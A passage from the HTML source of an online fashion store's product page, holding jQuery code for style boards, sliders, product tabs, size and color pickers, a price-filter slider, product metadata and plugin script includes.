     }).done(function(data) {
      $( "#loader5" ).hide();	
      
      $("#remove-btn_"+prodid).hide();
      $("#add-btn_"+prodid).show();
      
      
    }).fail(function(data) {
    });
    return false;
    
  }

});
    
    
    
    
    
    $(".add-styles-to-board").click(function(e) {
      e.preventDefault(); 
      
      var b = true;
      var message = new Array( "", "" );
      var i = 0;
      
      var board_title = $("#my_style_board_title").val();
      var board_descp = $("#my_style_board_descp").val();
      var board_image = $("#my_style_board_thumbnail").val();		
      
      if(board_title == '') {
       b = false;
       message[i] = "Please Enter Board Title";
       i++;
     }
     if(board_descp == '') {
       b = false;
       message[i] = "Please Enter Board Description";
       i++;
     }
     if(board_image == '') {
       b = false;
       message[i] = "Please Select Board Cover Image";
       i++;
     }
     
     
     if ( b == false )
     {   
       var display = "There was an error processing your information.\n Please Provide the following information\n\n";
       for ( i = 0; i < message.length; i++ )
       {
         if ( message[i] != "" )
           display = display+ "" +message[i]+ "\n";
       }
       
       alert( display );
       return false;
     }
     else
     {		
      var formData = new FormData();
      
      formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
      formData.append('title', $('#my_style_board_title').val());
      formData.append('descp', $('#my_style_board_descp').val());
      formData.append('user', $('#style_board_user_id').val());
      
      
      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/createstyleboard.php",
       type: 'POST',
       data: formData,
       beforeSend : function(){
        $( "#loader3" ).show();
        
      },
      success: function (data) {
        $( "#loader3" ).hide();
        $('#create-style-board').removeClass('active');
        
        $('#save-style-board').addClass('active');
        
        $('#style_board_id').val(data);
        
        $('.overlay-bg').show();
      },
      cache: false,
      contentType: false,
      processData: false
    });
      
      
      
    }
    
    
    
  });
    
    $(".style-board-modal-close").click(function(e) {
      e.preventDefault(); 
      
      $("#my_style_board_title").val('');
      $("#my_style_board_descp").val('');
      $("#my_style_board_thumbnail").val('');	
      
      $('.style-board-modal').removeClass('active');
      $('.overlay-bg').hide();
    });
    
    
    
    
    
    
    
    
    
    $("#filter-menu-toggles").click(function(e) {
      e.preventDefault(); 
      $(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
  });
    $(".search-section.cat-filter-section .product-filter-close").click(function(e) {

      $(".search-section.cat-filter-section").slideUp();
      
    }); 
    
    
    
    
    
    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





 $('.woof_submit_search_form').text('Search');
 $('.chosen-container-single .chosen-single span').hide();

 $(window).scroll(function() {    
  var scroll = $(window).scrollTop();
  if (scroll >=100) {
    $(".header").addClass("scrolled");
  } else {
    $(".header").removeClass("scrolled");  
  }
});

 
 
 $(".style-borad-tab-nav .style-product-nav").click(function(e) {
  e.preventDefault(); 
  $('.style-borad-tab-nav li').removeClass('active');
  $(this).addClass('active');
  $('.add-style-from-product').show();
  $('.add-custom-style').hide();
});
 $(".style-borad-tab-nav .custom-style-nav").click(function(e) {
  e.preventDefault(); 
  $('.style-borad-tab-nav li').removeClass('active');
  $(this).addClass('active');
  $('.add-style-from-product').hide();
  $('.add-custom-style').show();
});

 $(".add-board-btn a").click(function(e) {
  e.preventDefault(); 
  $('#create-style-board').addClass('active');
  $('.overlay-bg').show();
});
 
 
 $(".add-style-btn a").click(function(e) {
  e.preventDefault(); 
  $('#add-style-board').addClass('active');
  $('.overlay-bg').show();
});
 

 $(".signup-cstyles .signup-cstyles-box").click(function(e) {
  e.preventDefault(); 
  $(this).toggleClass('active');
});
 
 

 $( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
   });
 $( ".product-desc-titles .title.prod-sizing" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).show();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).hide();
  $( ".product-detail-vendor" ).hide();
});
 $( ".product-desc-titles .title.prod-vendor" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-vendor" ).show();
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).hide();
  

});
 $( ".product-desc-titles .title.prod-desc" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).show();
  $( ".product-detail-shipping-returns" ).hide();
  $( ".product-detail-vendor" ).hide();
});
 $( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).show();
  $( ".product-detail-vendor" ).hide();
});
 $( ".category-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( ".menu-shop-nav-container" ).slideToggle();
});
 $( ".brand-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( "#menu-footer-brands" ).slideToggle();
});
 $( ".sizes-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
});
 $( ".color-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( ".left-nav .widget.widget-woof" ).slideToggle();
});


 $(".left-nav-toggle").click(function(e) {
   e.preventDefault(); 
   $(".left-sidebar").toggleClass("active");
   
 });
 $(".product-filter-mobile span").click(function(e) {
   e.preventDefault(); 
   $(".left-sidebar").removeClass("active");
   
 });
 $(".header .menu-toggle-btn").click(function(e) {
  e.preventDefault(); 
  $("#menu-toggle-icon").toggleClass("open");
  $(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
  });
 
 $(".close-nav .closeMobileNav").click(function(e) {
  e.preventDefault(); 
  $(".main-navigation-mobile").toggleClass("active");
  $(".navbar-toggle .nav-toggle").show();
});
 
 $(".mobile-search-btn").click(function(e) {
  e.preventDefault(); 
  $( ".mobile-search-top" ).slideToggle();
});
 

 
 $('.home-accessories-slider').slick({ 
  dots: false,
  arrows:true,
  infinite: true,
  speed: 300,
  autoplay: false,
  autoplaySpeed: 2200,
  slidesToShow: 4,
  slidesToScroll: 4, 
  responsive: [
  {

    breakpoint: 1024,
    settings: {
      slidesToShow:3,
      slidesToScroll: 3,
      infinite: true,
      dots: false
    }
  },
  {
    breakpoint: 600,
    settings: {
     dots: true,
     arrows:false,
     slidesToShow: 1,
     slidesToScroll: 1,
     centerMode: false,
     variableWidth: false,
   }
 },
 {
  breakpoint: 480,
  settings: {
   dots: true,
   arrows:false,
   slidesToShow:1,
   slidesToScroll: 1,
   centerMode: false,
   variableWidth: false,
 }
}

]
});

 
 $('.home-sneakers-slider').slick({ 
  dots: false,
  arrows:true,
  infinite: true,
  speed: 300,
  autoplay: true,
  autoplaySpeed: 2200,
  slidesToShow: 4,
  slidesToScroll: 4,
  centerMode: true,
  variableWidth: true,
  responsive: [
  {

    breakpoint: 1024,
    settings: {
      slidesToShow:6,
      slidesToScroll: 6,
      infinite: true,
      dots: false
    }
  },
  {
    breakpoint: 600,
    settings: {
     dots: true,
     slidesToShow: 1,
     slidesToScroll: 1,
     centerMode: false,
     variableWidth: false,
   }
 },
 {
  breakpoint: 480,
  settings: {
   dots: true,
   slidesToShow:1,
   slidesToScroll: 1,
   centerMode: false,
   variableWidth: false,
 }
}

]
});

/*
$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });

    */

    $('.shopfeature-slider-inner').slick({
      dots: true,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll:1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    $('.slider-inner').slick({
      dots: false,
      infinite: true,
      autoplay:false,
      arrows:true,
      speed: 800,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });

    $('.home-product-cat-sec-inner').slick({
      dots: true,
      arrows: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    
    $('.product-slider-inner').slick({
      dots: false,
      infinite: true,
      arrows:true,
      speed: 300,
      autoplay: true,
      autoplaySpeed: 2200,
      slidesToShow: 4,
      slidesToScroll: 4,
      centerMode: true,
      variableWidth: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          dots: true,
          slidesToShow: 1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false,
        }
      },
      {
        breakpoint: 480,
        settings: {
         dots: true,
         slidesToShow:1,
         slidesToScroll: 1,
         centerMode: false,
         variableWidth: false,
       }
     }
     
     ]
   });


    $('.cis-slider').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });

    $('.client-slider').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    $('.about-inner').slick({
      dots: true,
      infinite: true,
      arrows:false,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      autoplay: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    }).on({
      beforeChange: function(event, slick, currentSlide, nextSlide) {
        $('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
      }
    });


    $('.journal-post-slider').slick({
      dots: true,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,   
      centerMode: true,
      variableWidth: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false
        }
      }
      
      ]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
      $(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  

//$( ".variations #pa_size" ).trigger( "change" );
$('.variations #pa_size').val(someval2);
$('.variations #pa_clothing-size').val(someval2);
jQuery( ".variations #pa_size" ).trigger( "change" );

jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
      $(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


 });

    


  });


$(document).ready(function(){
 $( ".woof_submit_search_form" ).click(function() {
   $(".woocommerce-products-header__title.page-title").text('Search results'); 
 });



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
   var topcolors = new Array();
 } else {
  var topcolors = mypreftcstring.split(',');
} 

if(myprefbcstring == "") {
  var bottomcolors = new Array();
} else {
  var bottomcolors = myprefbcstring.split(',');
}

if(myprefwistring == "") { 
 var wanteditems = new Array();
} else {
  var wanteditems = myprefwistring.split(',');
}

function funccasualstyle(style) {
 if($("#casualStyle_ID_"+style).hasClass( "active" )) {
  selstyles1 = jQuery.grep(selstyles1, function(value) {
    return value != style;
  });
} else {

  selstyles1.push(style); 
  
  
}

}

function funcofficestyle(style) {
 if($("#officeStyle_ID_"+style).hasClass( "active" )) {
  selstyles2 = jQuery.grep(selstyles2, function(value) {
    return value != style;
  });
} else {

  selstyles2.push(style); 
  
  
}

}

function funcwanteditems(id, ritem) {

 if($("#wantedItem_ID_"+id).hasClass( "active" )) {
  wanteditems = jQuery.grep(wanteditems, function(value) {
    return value != ritem;
  });
} else {

  wanteditems.push(ritem); 
  
  
}

}
$( document ).ready(function() {
	

  $('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

   var rvalue = $(this).val();
   if(rvalue == 'male') {

    $(".select-gender-option-message").hide();
    $("#casualStyle_Women").hide();
    $("#officeStyle_Women").hide();
    $("#wantedItem_Women").hide();
    $("#casualStyle_Men").show();
    $("#officeStyle_Men").show();
    $("#wantedItem_Men").show();
    
    
  } else {
    $(".select-gender-option-message").hide();
    $("#casualStyle_Men").hide();
    $("#officeStyle_Men").hide();
    $("#wantedItem_Men").hide();
    $("#casualStyle_Women").show();
    $("#officeStyle_Women").show();
    $("#wantedItem_Women").show();
  }
  
});
  
  
  
  $(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
   e.preventDefault(); 
   $(this).toggleClass('active'); 
   
   if($(this).hasClass("bottom")) {
     if($(this).hasClass("active")) {
      bottomcolors.push($(this).attr("title")); 
    } else {

      var remval = $(this).attr("title");
      bottomcolors = jQuery.grep(bottomcolors, function(value) {
        return value != remval;
      });
    }
    
  } else {
   if($(this).hasClass("active")) {
    topcolors.push($(this).attr("title")); 
  } else {
    var remval = $(this).attr("title");
    topcolors = jQuery.grep(topcolors, function(value) {
      return value != remval;
    });
  }
}



});
  
  $("#submitPrefs").click(function(e) {
   var error = 0;
   var stylestring1 = selstyles1.join();	
   var stylestring2 = selstyles2.join();	
   var topcolorstring = topcolors.join();
   var bottomcolorstring = bottomcolors.join();
   var itemsstring = wanteditems.join();
   
   $("#casualStyles").val(stylestring1);
   $("#officeStyles").val(stylestring2);			
   $("#topColors").val(topcolorstring);
   $("#bottomColors").val(bottomcolorstring);		
   $("#wantedItems").val(itemsstring);
   
   if(!topcolorstring) {
    error = 1;
  } 
  
  if(!bottomcolorstring)  {
    error = 1;
  }
  
  
  if(!stylestring1) {
    error = 1;
  } 			
  if(!stylestring2) {
    error = 1;
  }
  
  if(!itemsstring) {
    error = 1;
  }
  
  if(error == 1) {
    alert("Please select at-least one option from each preferences section");
    return false;
  } else {
    $( "#frmprefs" ).submit();
  }
  
  
});
  



  
  
  
  
  
});

</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			    <style>
            </style>
<div class="si-mobile-check"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.net"}},{"@type":"ListItem","position":2,"item":{"name":"Men","@id":"https:\/\/splyxp.net\/product-category\/men\/"}},{"@type":"ListItem","position":3,"item":{"name":"Clothing","@id":"https:\/\/splyxp.net\/product-category\/men\/clothing\/"}},{"@type":"ListItem","position":4,"item":{"name":"Bottoms","@id":"https:\/\/splyxp.net\/product-category\/men\/clothing\/bottoms\/"}},{"@type":"ListItem","position":5,"item":{"name":"Pants","@id":"https:\/\/splyxp.net\/product-category\/men\/clothing\/bottoms\/pents\/"}},{"@type":"ListItem","position":6,"item":{"name":"Calvin Klein x Heron Preston Track Pant","@id":"https:\/\/splyxp.net\/product\/calvin-klein-x-heron-preston-track-pant\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/splyxp.net\/product\/calvin-klein-x-heron-preston-track-pant\/#product","name":"Calvin Klein x Heron Preston Track Pant","url":"https:\/\/splyxp.net\/product\/calvin-klein-x-heron-preston-track-pant\/","description":"Recycled Polyester blend fabrication\r\n\r\nDrawcord waistband\r\n\r\nBack zip pocket\r\n\r\nOrange accents\r\n\r\nStraight leg fit\r\n\r\nStyle: ck40211ub-030\r\n\r\nColor: Dark Grey","image":"https:\/\/splyxp.net\/wp-content\/uploads\/2021\/10\/Calvin-Klein-x-Heron-Preston-Track-Pant.jpg","sku":31819,"offers":[{"@type":"Offer","price":"130.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"130.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/splyxp.net\/product\/calvin-klein-x-heron-preston-track-pant\/","seller":{"@type":"Organization","name":"SPLY","url":"https:\/\/splyxp.net"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.6.0' id='zoom-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.6.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.6.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_40717e57bf65601e1703c30040cab7c6","fragment_name":"wc_fragments_40717e57bf65601e1703c30040cab7c6","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.1.12' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.1.12' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
